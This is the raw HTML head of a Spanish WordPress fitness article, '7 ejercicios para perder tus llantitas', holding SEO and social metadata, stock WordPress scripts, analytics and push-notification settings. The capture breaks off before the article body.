

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/
body_size: 23750
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="Se trata de la grasa excesiva situada en las áreas laterales del torso, pero nos referimos a ella comúnmente con el término de llantitas. Si quieres deshacerte de esta adiposidad localizada, tienes que variar el entrenamiento de tu zona media como lo haces con el entrenamiento del resto de tu cuerpo, dice la entrenadora de famosos Kira Stokes. Incorporando ejercicios que trabajan tus abdominales superiores e inferiores, además de los músculos oblicuos, esculpirás más efectivamente toda tu zona media. “Tu sección central trabaja como una unidad completa”, nos recuerda Stokes. Aquí, ella comparte sus ejercicios favoritos para deshacerse de los rollos">
<meta property="og:title" content="7 ejercicios para perder tus llantitas">
<meta property="article_author" content="Romina Cerutti">
<meta property="article_publisher" content="Romina Cerutti">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/03/fit.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2017-03-17T16:21:39+00:00">
<meta property="article:modified_time" content="2017-03-17T16:21:39+00:00">
<meta property="og:updated_time" content="2017-03-17T16:21:39+00:00">
<meta name="twitter:title" content="7 ejercicios para perder tus llantitas">
<meta name="twitter:description" content="Se trata de la grasa excesiva situada en las áreas laterales del torso, pero nos referimos a ella comúnmente con el término de llantitas. Si quieres deshacerte de esta adiposidad localizada, tienes que variar el entrenamiento de tu zona media como lo haces con el entrenamiento del resto de tu cuerpo, dice la entrenadora de famosos Kira Stokes. Incorporando ejercicios que trabajan tus abdominales superiores e inferiores, además de los músculos oblicuos, esculpirás más efectivamente toda tu zona media. “Tu sección central trabaja como una unidad completa”, nos recuerda Stokes. Aquí, ella comparte sus ejercicios favoritos para deshacerse de los rollos">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2017/03/fit.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/03/fit.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 ejercicios para perder tus llantitas - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 ejercicios para perder tus llantitas - Mente y Cuerpo Sano" />
	<meta property="og:description" content="Se trata de la grasa excesiva situada en las &aacute;reas laterales del torso, pero nos referimos a ella com&uacute;nmente&nbsp;con el t&eacute;rmino de llantitas. Si quieres deshacerte de esta adiposidad localizada, tienes que variar el entrenamiento de tu zona media como lo haces con el entrenamiento del resto de tu cuerpo, dice la entrenadora de famosos [&hellip;]" />
	<meta property="og:url" content="https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2017-03-17T16:21:39+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/03/fit.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Romina Cerutti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Romina Cerutti" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/","url":"https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/","name":"7 ejercicios para perder tus llantitas - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2017/03/fit.jpg","datePublished":"2017-03-17T16:21:39+00:00","dateModified":"2017-03-17T16:21:39+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/add81c3ec2a0592a92b23e1e6861067b"},"breadcrumb":{"@id":"https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2017/03/fit.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2017/03/fit.jpg","width":800,"height":801},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"7 ejercicios para perder tus llantitas"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/add81c3ec2a0592a92b23e1e6861067b","name":"Romina Cerutti","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3935317976958786f60c5fce8a6652b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3935317976958786f60c5fce8a6652b0?s=96&d=mm&r=g","caption":"Romina Cerutti"},"url":"https://mentecuerposano.com/author/romina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario 7 ejercicios para perder tus llantitas del feed" href="https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/6645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=6645' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6e49827567","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"6e49827567","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

